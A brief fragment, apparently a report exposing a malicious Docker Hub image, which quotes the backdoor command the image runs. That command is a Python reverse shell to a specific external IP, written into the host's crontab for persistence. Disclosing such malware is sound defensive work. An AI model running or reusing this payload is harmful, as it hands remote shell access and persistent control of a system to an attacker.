 https://hub.docker.com/r/docker123321/tomcat/
It executes this command to create a backdoor:
/usr/bin/python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\"98.142
.140.13\\\",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"]);'\\n\" >>
/mnt/etc/crontab